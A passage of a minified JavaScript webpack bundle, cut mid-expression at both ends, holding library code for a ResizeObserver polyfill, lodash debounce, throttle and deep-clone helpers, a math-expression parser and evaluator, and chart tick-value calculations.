e={},n=0,r=["top","right","bottom","left"];n<r.length;n++){var o=r[n],i=t["padding-"+o];e[o]=d(i)}return e}(r),i=o.left+o.right,a=o.top+o.bottom,u=d(r.width),c=d(r.height);if("border-box"===r.boxSizing&&(Math.round(u+i)!==e&&(u-=y(r,"left","right")+i),Math.round(c+a)!==n&&(c-=y(r,"top","bottom")+a)),!function(t){return t===p(t).document.documentElement}(t)){var s=Math.round(u+i)-e,l=Math.round(c+a)-n;1!==Math.abs(s)&&(u-=s),1!==Math.abs(l)&&(c-=l)}return g(o.left,o.top,u,c)}var m="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof p(t).SVGGraphicsElement}:function(t){return t instanceof p(t).SVGElement&&"function"==typeof t.getBBox};function b(t){return r?m(t)?function(t){var e=t.getBBox();return g(0,0,e.width,e.height)}(t):v(t):h}function g(t,e,n,r){return{x:t,y:e,width:n,height:r}}var x=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=g(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=b(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),O=function(t,e){var n=function(t){var e=t.x,n=t.y,r=t.width,o=t.height,i="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,a=Object.create(i.prototype);return f(a,{x:e,y:n,width:r,height:o,top:n,right:e+r,bottom:o+n,left:e}),a}(e);f(this,{target:t,contentRect:n})},w=function(){function t(t,e,r){if(this.activeObservations_=[],this.observations_=new n,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=r}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof p(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new x(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof p(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach(function(e){e.isActive()&&t.activeObservations_.push(e)})},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map(function(t){return new O(t.target,t.broadcastRect())});this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),_="undefined"!=typeof WeakMap?new WeakMap:new n,j=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var n=l.getInstance(),r=new w(e,n,this);_.set(this,r)};["observe","unobserve","disconnect"].forEach(function(t){j.prototype[t]=function(){var e;return(e=_.get(this))[t].apply(e,arguments)}});var A=void 0!==o.ResizeObserver?o.ResizeObserver:j;e.default=A}.call(this,n(36))},function(t,e,n){(function(e){var n="Expected a function",r=NaN,o="[object Symbol]",i=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,c=/^0o[0-7]+$/i,s=parseInt,l="object"==typeof e&&e&&e.Object===Object&&e,f="object"==typeof self&&self&&self.Object===Object&&self,p=l||f||Function("return this")(),h=Object.prototype.toString,d=Math.max,y=Math.min,v=function(){return p.Date.now()};function m(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function b(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&h.call(t)==o}(t))return r;if(m(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=m(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(i,"");var n=u.test(t);return n||c.test(t)?s(t.slice(2),n?2:8):a.test(t)?r:+t}t.exports=function(t,e,r){var o,i,a,u,c,s,l=0,f=!1,p=!1,h=!0;if("function"!=typeof t)throw new TypeError(n);function g(e){var n=o,r=i;return o=i=void 0,l=e,u=t.apply(r,n)}function x(t){var n=t-s;return void 0===s||n>=e||n<0||p&&t-l>=a}function O(){var t=v();if(x(t))return w(t);c=setTimeout(O,function(t){var n=e-(t-s);return p?y(n,a-(t-l)):n}(t))}function w(t){return c=void 0,h&&o?g(t):(o=i=void 0,u)}function _(){var t=v(),n=x(t);if(o=arguments,i=this,s=t,n){if(void 0===c)return function(t){return l=t,c=setTimeout(O,e),f?g(t):u}(s);if(p)return c=setTimeout(O,e),g(s)}return void 0===c&&(c=setTimeout(O,e)),u}return e=b(e)||0,m(r)&&(f=!!r.leading,a=(p="maxWait"in r)?d(b(r.maxWait)||0,e):a,h="trailing"in r?!!r.trailing:h),_.cancel=function(){void 0!==c&&clearTimeout(c),l=0,o=s=i=c=void 0},_.flush=function(){return void 0===c?u:w(v())},_}}).call(this,n(36))},function(t,e,n){(function(e){var n="Expected a function",r=NaN,o="[object Symbol]",i=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,u=/^0b[01]+$/i,c=/^0o[0-7]+$/i,s=parseInt,l="object"==typeof e&&e&&e.Object===Object&&e,f="object"==typeof self&&self&&self.Object===Object&&self,p=l||f||Function("return this")(),h=Object.prototype.toString,d=Math.max,y=Math.min,v=function(){return p.Date.now()};function m(t,e,r){var o,i,a,u,c,s,l=0,f=!1,p=!1,h=!0;if("function"!=typeof t)throw new TypeError(n);function m(e){var n=o,r=i;return o=i=void 0,l=e,u=t.apply(r,n)}function x(t){var n=t-s;return void 0===s||n>=e||n<0||p&&t-l>=a}function O(){var t=v();if(x(t))return w(t);c=setTimeout(O,function(t){var n=e-(t-s);return p?y(n,a-(t-l)):n}(t))}function w(t){return c=void 0,h&&o?m(t):(o=i=void 0,u)}function _(){var t=v(),n=x(t);if(o=arguments,i=this,s=t,n){if(void 0===c)return function(t){return l=t,c=setTimeout(O,e),f?m(t):u}(s);if(p)return c=setTimeout(O,e),m(s)}return void 0===c&&(c=setTimeout(O,e)),u}return e=g(e)||0,b(r)&&(f=!!r.leading,a=(p="maxWait"in r)?d(g(r.maxWait)||0,e):a,h="trailing"in r?!!r.trailing:h),_.cancel=function(){void 0!==c&&clearTimeout(c),l=0,o=s=i=c=void 0},_.flush=function(){return void 0===c?u:w(v())},_}function b(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function g(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&h.call(t)==o}(t))return r;if(b(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=b(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(i,"");var n=u.test(t);return n||c.test(t)?s(t.slice(2),n?2:8):a.test(t)?r:+t}t.exports=function(t,e,r){var o=!0,i=!0;if("function"!=typeof t)throw new TypeError(n);return b(r)&&(o="leading"in r?!!r.leading:o,i="trailing"in r?!!r.trailing:i),m(t,e,{leading:o,maxWait:e,trailing:i})}}).call(this,n(36))},function(t,e,n){var r=n(138);function o(t,e,n){var i=t;return function(t,e){var n=[],o="string"==typeof e?new RegExp("\\b("+e+")\\("):e;do{var i=o.exec(t);if(!i)return n;if(void 0===i[1])throw new Error("Missing the first couple of parenthesis to get the function identifier in "+e);var a=i[1],u=i.index,c=r("(",")",t.substring(u));if(!c||c.start!==i[0].length-1)throw new SyntaxError(a+"(): missing closing ')' in the value '"+t+"'");n.push({matches:c,functionIdentifier:a}),t=c.post}while(o.test(t));return n}(t,e).reduce(function(t,r){return t.replace(r.functionIdentifier+"("+r.matches.body+")",function(t,e,n,r,i){return n(o(t,i,n),e,r)}(r.matches.body,r.functionIdentifier,n,i,e))},t)}t.exports=o},function(t,e,n){var r=n(304);r.prototype.formulaEval=function(){"use strict";for(var t,e,n,r=[],o=this.value,i=0;i<o.length;i++)1===o[i].type||3===o[i].type?r.push({value:3===o[i].type?o[i].show:o[i].value,type:1}):13===o[i].type?r.push({value:o[i].show,type:1}):0===o[i].type?r[r.length-1]={value:o[i].show+("-"!=o[i].show?"(":"")+r[r.length-1].value+("-"!=o[i].show?")":""),type:0}:7===o[i].type?r[r.length-1]={value:(1!=r[r.length-1].type?"(":"")+r[r.length-1].value+(1!=r[r.length-1].type?")":"")+o[i].show,type:7}:10===o[i].type?(t=r.pop(),e=r.pop(),"P"===o[i].show||"C"===o[i].show?r.push({value:"<sup>"+e.value+"</sup>"+o[i].show+"<sub>"+t.value+"</sub>",type:10}):r.push({value:(1!=e.type?"(":"")+e.value+(1!=e.type?")":"")+"<sup>"+t.value+"</sup>",type:1})):2===o[i].type||9===o[i].type?(t=r.pop(),e=r.pop(),r.push({value:(1!=e.type?"(":"")+e.value+(1!=e.type?")":"")+o[i].show+(1!=t.type?"(":"")+t.value+(1!=t.type?")":""),type:o[i].type})):12===o[i].type&&(t=r.pop(),e=r.pop(),n=r.pop(),r.push({value:o[i].show+"("+n.value+","+e.value+","+t.value+")",type:12}));return r[0].value},t.exports=r},function(t,e,n){var r=n(305);r.prototype.postfixEval=function(t){"use strict";(t=t||{}).PI=Math.PI,t.E=Math.E;for(var e,n,o,i=[],a=this.value,u=void 0!==t.n,c=0;c<a.length;c++)1===a[c].type?i.push({value:a[c].value,type:1}):3===a[c].type?i.push({value:t[a[c].value],type:1}):0===a[c].type?void 0===i[i.length-1].type?i[i.length-1].value.push(a[c]):i[i.length-1].value=a[c].value(i[i.length-1].value):7===a[c].type?void 0===i[i.length-1].type?i[i.length-1].value.push(a[c]):i[i.length-1].value=a[c].value(i[i.length-1].value):8===a[c].type?(e=i.pop(),n=i.pop(),i.push({type:1,value:a[c].value(n.value,e.value)})):10===a[c].type?(e=i.pop(),void 0===(n=i.pop()).type?(n.value=n.concat(e),n.value.push(a[c]),i.push(n)):void 0===e.type?(e.unshift(n),e.push(a[c]),i.push(e)):i.push({type:1,value:a[c].value(n.value,e.value)})):2===a[c].type||9===a[c].type?(e=i.pop(),void 0===(n=i.pop()).type?(console.log(n),(n=n.concat(e)).push(a[c]),i.push(n)):void 0===e.type?(e.unshift(n),e.push(a[c]),i.push(e)):i.push({type:1,value:a[c].value(n.value,e.value)})):12===a[c].type?(void 0!==(e=i.pop()).type&&(e=[e]),n=i.pop(),o=i.pop(),i.push({type:1,value:a[c].value(o.value,n.value,new r(e))})):13===a[c].type&&(u?i.push({value:t[a[c].value],type:3}):i.push([a[c]]));if(i.length>1)throw new r.exception("Uncaught Syntax error");return i[0].value>1e15?"Infinity":parseFloat(i[0].value.toFixed(15))},r.eval=function(t,e,n){return void 0===e?this.lex(t).toPostfix().postfixEval():void 0===n?void 0!==e.length?this.lex(t,e).toPostfix().postfixEval():this.lex(t).toPostfix().postfixEval(e):this.lex(t,e).toPostfix().postfixEval(n)},t.exports=r},function(t,e,n){var r=n(306);r.prototype.toPostfix=function(){"use strict";for(var t,e,n,o,i,a=[],u=[{value:"(",type:4,pre:0}],c=this.value,s=1;s<c.length;s++)if(1===c[s].type||3===c[s].type||13===c[s].type)1===c[s].type&&(c[s].value=Number(c[s].value)),a.push(c[s]);else if(4===c[s].type)u.push(c[s]);else if(5===c[s].type)for(;4!==(e=u.pop()).type;)a.push(e);else if(11===c[s].type){for(;4!==(e=u.pop()).type;)a.push(e);u.push(e)}else{o=(t=c[s]).pre,n=(i=u[u.length-1]).pre;var l="Math.pow"==i.value&&"Math.pow"==t.value;if(o>n)u.push(t);else{for(;n>=o&&!l||l&&o<n;)e=u.pop(),i=u[u.length-1],a.push(e),n=i.pre,l="Math.pow"==t.value&&"Math.pow"==i.value;u.push(t)}}return new r(a)},t.exports=r},function(t,e,n){var r=n(307);function o(t,e){for(var n=0;n<t.length;n++)t[n]+=e;return t}var a=["sin","cos","tan","pi","(",")","P","C","asin","acos","atan","7","8","9","int","cosh","acosh","ln","^","root","4","5","6","/","!","tanh","atanh","Mod","1","2","3","*","sinh","asinh","e","log","0",".","+","-",",","Sigma","n","Pi","pow"],u=["sin","cos","tan","&pi;","(",")","P","C","asin","acos","atan","7","8","9","Int","cosh","acosh"," ln","^","root","4","5","6","&divide;","!","tanh","atanh"," Mod ","1","2","3","&times;","sinh","asinh","e"," log","0",".","+","-",",","&Sigma;","n","&Pi;","pow"],c=[r.math.sin,r.math.cos,r.math.tan,"PI","(",")",r.math.P,r.math.C,r.math.asin,r.math.acos,r.math.atan,"7","8","9",Math.floor,r.math.cosh,r.math.acosh,Math.log,Math.pow,Math.sqrt,"4","5","6",r.math.div,r.math.fact,r.math.tanh,r.math.atanh,r.math.mod,"1","2","3",r.math.mul,r.math.sinh,r.math.asinh,"E",r.math.log,"0",".",r.math.add,r.math.sub,",",r.math.sigma,"n",r.math.Pi,Math.pow],s={0:11,1:0,2:3,3:0,4:0,5:0,6:0,7:11,8:11,9:1,10:10,11:0,12:11,13:0},l=[0,0,0,3,4,5,10,10,0,0,0,1,1,1,0,0,0,0,10,0,1,1,1,2,7,0,0,2,1,1,1,2,0,0,3,0,1,6,9,9,11,12,13,12,8],f={0:!0,1:!0,3:!0,4:!0,6:!0,8:!0,9:!0,12:!0,13:!0},p={0:!0,1:!0,2:!0,3:!0,4:!0,5:!0,6:!0,7:!0,8:!0,9:!0,10:!0,11:!0,12:!0,13:!0},h={0:!0,3:!0,4:!0,8:!0,12:!0,13:!0},d={},v={0:!0,1:!0,3:!0,4:!0,6:!0,8:!0,12:!0,13:!0},m={1:!0},b=[[],["1","2","3","7","8","9","4","5","6","+","-","*","/","(",")","^","!","P","C","e","0",".",",","n"],["pi","ln","Pi"],["sin","cos","tan","Del","int","Mod","log","pow"],["asin","acos","atan","cosh","root","tanh","sinh"],["acosh","atanh","asinh","Sigma"]];function g(t,e,n,r){for(var o=0;o<r;o++)if(t[n+o]!==e[o])return!1;return!0}r.addToken=function(t){for(i=0;i<t.length;i++){x=t[i].token.length;var e=-1;if(x<b.length)for(y=0;y<b[x].length;y++)if(t[i].token===b[x][y]){e=a.indexOf(b[x][y]);break}-1===e?(a.push(t[i].token),l.push(t[i].type),b.length<=t[i].token.length&&(b[t[i].token.length]=[]),b[t[i].token.length].push(t[i].token),c.push(t[i].value),u.push(t[i].show)):(a[e]=t[i].token,l[e]=t[i].type,c[e]=t[i].value,u[e]=t[i].show)}},r.lex=function(t,e){"use strict";var n,i,y,x,O=[{type:4,value:"(",show:"(",pre:0}],w=[],_=t,j=0,A=f,E=0,k=d,S="";void 0!==e&&r.addToken(e);var P={};for(i=0;i<_.length;i++)if(" "!=_[i]){n="";t:for(y=_.length-i>b.length-2?b.length-1:_.length-i;y>0;y--)for(x=0;x<b[y].length;x++)if(g(_,b[y][x],i,y)){n=b[y][x];break t}if(i+=n.length-1,""===n)throw new r.exception("Can't understand after "+_.slice(i));var T=a.indexOf(n),M=n,C=l[T],N=c[T],D=s[C],I=u[T],R=O[O.length-1];for(L=w.length;L--;)if(0===w[L]&&-1!==[0,2,3,5,9,11,12,13].indexOf(C)){if(!0!==A[C])throw new r.exception(n+" is not allowed after "+S);O.push({value:")",type:5,pre:0,show:")"}),A=p,k=v,o(w,-1).pop()}if(!0!==A[C])throw new r.exception(n+" is not allowed after "+S);if(!0===k[C]&&(C=2,N=r.math.mul,I="&times;",D=3,i-=n.length),P={value:N,type:C,pre:D,show:I},0===C)A=f,k=d,o(w,2).push(2),O.push(P),O.push({value:"(",type:4,pre:0,show:"("});else if(1===C)1===R.type?(R.value+=N,o(w,1)):O.push(P),A=p,k=h;else if(2===C)A=f,k=d,o(w,2),O.push(P);else if(3===C)O.push(P),A=p,k=v;else if(4===C)j+=w.length,w=[],E++,A=f,k=d,O.push(P);else if(5===C){if(!E)throw new r.exception("Closing parenthesis are more than opening one, wait What!!!");for(;j--;)O.push({value:")",type:5,pre:0,show:")"});j=0,E--,A=p,k=v,O.push(P)}else if(6===C){if(R.hasDec)throw new r.exception("Two decimals are not allowed in one number");1!==R.type&&(R={value:0,type:1,pre:0},O.push(R),o(w,-1)),A=m,o(w,1),k=d,R.value+=N,R.hasDec=!0}else 7===C&&(A=p,k=v,o(w,1),O.push(P));8===C?(A=f,k=d,o(w,4).push(4),O.push(P),O.push({value:"(",type:4,pre:0,show:"("})):9===C?(9===R.type?R.value===r.math.add?(R.value=N,R.show=I,o(w,1)):R.value===r.math.sub&&"-"===I&&(R.value=r.math.add,R.show="+",o(w,1)):5!==R.type&&7!==R.type&&1!==R.type&&3!==R.type&&13!==R.type?"-"===M&&(A=f,k=d,o(w,2).push(2),O.push({value:r.math.changeSign,type:0,pre:21,show:"-"}),O.push({value:"(",type:4,pre:0,show:"("})):(O.push(P),o(w,2)),A=f,k=d):10===C?(A=f,k=d,o(w,2),O.push(P)):11===C?(A=f,k=d,O.push(P)):12===C?(A=f,k=d,o(w,6).push(6),O.push(P),O.push({value:"(",type:4,pre:0})):13===C&&(A=p,k=v,O.push(P)),o(w,-1),S=n}for(var L=w.length;L--;)0===w[L]&&(O.push({value:")",show:")",type:5,pre:3}),o(w,-1).pop());if(!0!==A[5])throw new r.exception("complete the expression");for(;E--;)O.push({value:")",show:")",type:5,pre:3});return O.push({type:5,value:")",show:")",pre:0}),new r(O)},t.exports=r},function(t,e){var n=function(t){this.value=t};n.math={isDegree:!0,acos:function(t){return n.math.isDegree?180/Math.PI*Math.acos(t):Math.acos(t)},add:function(t,e){return t+e},asin:function(t){return n.math.isDegree?180/Math.PI*Math.asin(t):Math.asin(t)},atan:function(t){return n.math.isDegree?180/Math.PI*Math.atan(t):Math.atan(t)},acosh:function(t){return Math.log(t+Math.sqrt(t*t-1))},asinh:function(t){return Math.log(t+Math.sqrt(t*t+1))},atanh:function(t){return Math.log((1+t)/(1-t))},C:function(t,e){var r=1,o=t-e,i=e;i<o&&(i=o,o=e);for(var a=i+1;a<=t;a++)r*=a;return r/n.math.fact(o)},changeSign:function(t){return-t},cos:function(t){return n.math.isDegree&&(t=n.math.toRadian(t)),Math.cos(t)},cosh:function(t){return(Math.pow(Math.E,t)+Math.pow(Math.E,-1*t))/2},div:function(t,e){return t/e},fact:function(t){if(t%1!=0)return"NAN";for(var e=1,n=2;n<=t;n++)e*=n;return e},inverse:function(t){return 1/t},log:function(t){return Math.log(t)/Math.log(10)},mod:function(t,e){return t%e},mul:function(t,e){return t*e},P:function(t,e){for(var n=1,r=Math.floor(t)-Math.floor(e)+1;r<=Math.floor(t);r++)n*=r;return n},Pi:function(t,e,n){for(var r=1,o=t;o<=e;o++)r*=Number(n.postfixEval({n:o}));return r},pow10x:function(t){for(var e=1;t--;)e*=10;return e},sigma:function(t,e,n){for(var r=0,o=t;o<=e;o++)r+=Number(n.postfixEval({n:o}));return r},sin:function(t){return n.math.isDegree&&(t=n.math.toRadian(t)),Math.sin(t)},sinh:function(t){return(Math.pow(Math.E,t)-Math.pow(Math.E,-1*t))/2},sub:function(t,e){return t-e},tan:function(t){return n.math.isDegree&&(t=n.math.toRadian(t)),Math.tan(t)},tanh:function(t){return n.sinha(t)/n.cosha(t)},toRadian:function(t){return t*Math.PI/180}},n.exception=function(t){this.message=t},t.exports=n},function(t,e,n){var r=n(29),o=n(10),i=n(136),a=n(5);t.exports=function(t,e){return(a(t)?r:i)(t,o(e,3))}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getTickValuesFixedDomain=e.getTickValues=e.getNiceTickValues=void 0;var r=a(n(141)),o=n(142),i=a(n(310));function a(t){return t&&t.__esModule?t:{default:t}}function u(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function c(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=[],r=!0,o=!1,i=void 0;try{for(var a,u=t[Symbol.iterator]();!(r=(a=u.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(t){o=!0,i=t}finally{try{r||null==u.return||u.return()}finally{if(o)throw i}}return n}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function s(t){var e=c(t,2),n=e[0],r=e[1],o=n,i=r;return n>r&&(o=r,i=n),[o,i]}function l(t,e,n){if(t.lte(0))return new r.default(0);var o=i.default.getDigitCount(t.toNumber()),a=new r.default(10).pow(o),u=t.div(a),c=1!==o?.05:.1,s=new r.default(Math.ceil(u.div(c).toNumber())).add(n).mul(c).mul(a);return e?s:new r.default(Math.ceil(s))}function f(t,e,n){var a=1,u=new r.default(t);if(!u.isint()&&n){var c=Math.abs(t);c<1?(a=new r.default(10).pow(i.default.getDigitCount(t)-1),u=new r.default(Math.floor(u.div(a).toNumber())).mul(a)):c>1&&(u=new r.default(Math.floor(t)))}else 0===t?u=new r.default(Math.floor((e-1)/2)):n||(u=new r.default(Math.floor(t)));var s=Math.floor((e-1)/2);return(0,o.compose)((0,o.map)(function(t){return u.add(new r.default(t-s).mul(a)).toNumber()}),o.range)(0,e)}var p=(0,o.memoize)(function(t){var e=c(t,2),n=e[0],a=e[1],p=arguments.length>1&&void 0!==arguments[1]?arguments[1]:6,h=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],d=Math.max(p,2),y=c(s([n,a]),2),v=y[0],m=y[1];if(v===-1/0||m===1/0){var b=m===1/0?[v].concat(u((0,o.range)(0,p-1).map(function(){return 1/0}))):u((0,o.range)(0,p-1).map(function(){return-1/0})).concat([m]);return n>a?(0,o.reverse)(b):b}if(v===m)return f(v,p,h);var g=function t(e,n,o,i){var a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:0;if(!Number.isFinite((n-e)/(o-1)))return{step:new r.default(0),tickMin:new r.default(0),tickMax:new r.default(0)};var u,c=l(new r.default(n).sub(e).div(o-1),i,a);u=e<=0&&n>=0?new r.default(0):(u=new r.default(e).add(n).div(2)).sub(new r.default(u).mod(c));var s=Math.ceil(u.sub(e).div(c).toNumber()),f=Math.ceil(new r.default(n).sub(u).div(c).toNumber()),p=s+f+1;return p>o?t(e,n,o,i,a+1):(p<o&&(f=n>0?f+(o-p):f,s=n>0?s:s+(o-p)),{step:c,tickMin:u.sub(new r.default(s).mul(c)),tickMax:u.add(new r.default(f).mul(c))})}(v,m,d,h),x=g.step,O=g.tickMin,w=g.tickMax,_=i.default.rangeStep(O,w.add(new r.default(.1).mul(x)),x);return n>a?(0,o.reverse)(_):_});e.getNiceTickValues=p;var h=(0,o.memoize)(function(t){var e=c(t,2),n=e[0],i=e[1],a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:6,u=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],p=Math.max(a,2),h=c(s([n,i]),2),d=h[0],y=h[1];if(d===-1/0||y===1/0)return[n,i];if(d===y)return f(d,a,u);var v=l(new r.default(y).sub(d).div(p-1),u,0),m=(0,o.compose)((0,o.map)(function(t){return new r.default(d).add(new r.default(t).mul(v)).toNumber()}),o.range)(0,p).filter(function(t){return t>=d&&t<=y});return n>i?(0,o.reverse)(m):m});e.getTickValues=h;var d=(0,o.memoize)(function(t,e){var n=c(t,2),a=n[0],f=n[1],p=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],h=c(s([a,f]),2),d=h[0],y=h[1];if(d===-1/0||y===1/0)return[a,f];if(d===y)return[d];var v=Math.max(e,2),m=l(new r.default(y).sub(d).div(v-1),p,0),b=u(i.default.rangeStep(new r.default(d),new r.default(y).sub(new r.default(.99).mul(m)),m)).concat([y]);return a>f?(0,o.reverse)(b):b});e.getTickValuesFixedDomain=d},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var r,o=(r=n(141))&&r.__esModule?r:{default:r},i=n(142);var a={rangeStep:function(t,e,n){for(var r=new o.default(t),i=[];r.lt(e);)i.push(r.toNumber()),r=r.add(n);return i},getDigitCount:function(t){return 0===t?1:Math.floor(new o.default(t).abs().log(10).toNumber())+1},interpolateNumber:(0,i.curry)(function(t,e,n){var r=+t;return r+n*(+e-r)}),uninterpolateNumber:(0,i.curry)(function(t,e,n){var r=e-+t;return(n-t)/(r=r||1/0)}),uninterpolateTruncation:(0,i.curry)(function(t,e,n){var r=e-+t;return r=r||1/0,Math.max(0,Math.min(1,(n-t)/r))})};e.default=a},function(t,e,n){var r=n(50);t.exports=function(t,e){var n;return r(t,function(t,r,o){return!(n=e(t,r,o))}),!!n}},function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(!e(t[n],n,t))return!1;return!0}},function(t,e,n){var r=n(50);t.exports=function(t,e){var n=!0;return r(t,function(t,r,o){return n=!!e(t,r,o)}),n}},function(t,e,n){var r=n(315),o=n(51),i=n(143);t.exports=function(t){return function(e,n,a){return a&&"number"!=typeof a&&o(e,n,a)&&(n=a=void 0),e=i(e),void 0===n?(n=e,e=0):n=i(n),a=void 0===a?e<n?1:-1:i(a),r(e,n,a,t)}}},function(t,e){var n=Math.ceil,r=Math.max;t.exports=function(t,e,o,i){for(var a=-1,u=r(n((e-t)/(o||1)),0),c=Array(u);u--;)c[i?u:++a]=t,t+=o;return c}},function(t,e,n){var r=n(10),o=n(23),i=n(30);t.exports=function(t){return function(e,n,a){var u=Object(e);if(!o(e)){var c=r(n,3);e=i(e),n=function(t){return c(u[t],t,u)}}var s=t(e,n,a);return s>-1?u[c?e[s]:s]:void 0}}},function(t,e,n){var r=n(124),o=n(10),i=n(318),a=Math.max;t.exports=function(t,e,n){var u=null==t?0:t.length;if(!u)return-1;var c=null==n?0:i(n);return c<0&&(c=a(u+c,0)),r(t,o(e,3),c)}},function(t,e,n){var r=n(143);t.exports=function(t){var e=r(t),n=e%1;return e==e?n?e-n:e:0}},function(t,e,n){var r=n(72),o=n(320),i=n(144),a=n(321),u=n(322),c=n(325),s=n(326),l=n(327),f=n(328),p=n(113),h=n(147),d=n(49),y=n(329),v=n(330),m=n(335),b=n(5),g=n(80),x=n(337),O=n(8),w=n(339),_=n(30),j=1,A=2,E=4,k="[object Arguments]",S="[object Function]",P="[object GeneratorFunction]",T="[object Object]",M={};M[k]=M["[object Array]"]=M["[object ArrayBuffer]"]=M["[object DataView]"]=M["[object Boolean]"]=M["[object Date]"]=M["[object Float32Array]"]=M["[object Float64Array]"]=M["[object Int8Array]"]=M["[object Int16Array]"]=M["[object Int32Array]"]=M["[object Map]"]=M["[object Number]"]=M[T]=M["[object RegExp]"]=M["[object Set]"]=M["[object String]"]=M["[object Symbol]"]=M["[object Uint8Array]"]=M["[object Uint8ClampedArray]"]=M["[object Uint16Array]"]=M["[object Uint32Array]"]=!0,M["[object Error]"]=M[S]=M["[object WeakMap]"]=!1,t.exports=function t(e,n,C,N,D,I){var R,L=n&j,z=n&A,B=n&E;if(C&&(R=D?C(e,N,D,I):C(e)),void 0!==R)return R;if(!O(e))return e;var F=b(e);if(F){if(R=y(e),!L)return s(e,R)}else{var W=d(e),U=W==S||W==P;if(g(e))return c(e,L);if(W==T||W==k||U&&!D){if(R=z||U?{}:m(e),!L)return z?f(e,u(R,e)):l(e,a(R,e))}else{if(!M[W])return D?e:{};R=v(e,W,L)}}I||(I=new r);var G=I.get(e);if(G)return G;I.set(e,R),w(e)?e.forEach(function(r){R.add(t(r,n,C,r,e,I))}):x(e)&&e.forEach(function(r,o){R.set(o,t(r,n,C,o,e,I))});var q=B?z?h:p:z?keysIn:_,V=F?void 0:q(e);return o(V||e,function(r,o){V&&(r=e[o=r]),i(R,o,t(r,n,C,o,e,I))}),R}},function(t,e){t.exports=function(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&!1!==e(t[n],n,t););return t}},function(t,e,n){var r=n(39),o=n(30);t.exports=function(t,e){return t&&r(e,o(e),t)}},function(t,e,n){var r=n(39),o=n(145);t.exports=function(t,e){return t&&r(e,o(e),t)}},function(t,e,n){var r=n(8),o=n(85),i=n(324),a=Object.prototype.hasOwnProperty;t.exports=function(t){if(!r(t))return i(t);var e=o(t),n=[];for(var u in t)("constructor"!=u||!e&&a.call(t,u))&&n.push(u);return n}},function(t,e){t.exports=function(t){var e=[];if(null!=t)for(var n in Object(t))e.push(n);return e}},function(t,e,n){(function(t){var r=n(11),o=e&&!e.nodeType&&e,i=o&&"object"==typeof t&&t&&!t.nodeType&&t,a=i&&i.exports===o?r.Buffer:void 0,u=a?a.allocUnsafe:void 0;t.exports=function(t,e){if(e)return t.slice();var n=t.length,r=u?u(n):new t.constructor(n);return t.copy(r),r}}).call(this,n(81)(t))},function(t,e){t.exports=function(t,e){var n=-1,r=t.length;for(e||(e=Array(r));++n<r;)e[n]=t[n];return e}},function(t,e,n){var r=n(39),o=n(78);t.exports=function(t,e){return r(t,o(t),e)}},function(t,e,n){var r=n(39),o=n(146);t.exports=function(t,e){return r(t,o(t),e)}},function(t,e){var n=Object.prototype.hasOwnProperty;t.exports=function(t){var e=t.length,r=new t.constructor(e);return e&&"string"==typeof t[0]&&n.call(t,"index")&&(r.index=t.index,r.input=t.input),r}},function(t,e,n){var r=n(89),o=n(331),i=n(332),a=n(333),u=n(334),c="[object Boolean]",s="[object Date]",l="[object Map]",f="[object Number]",p="[object RegExp]",h="[object Set]",d="[object String]",y="[object Symbol]",v="[object ArrayBuffer]",m="[object DataView]",b="[object Float32Array]",g="[object 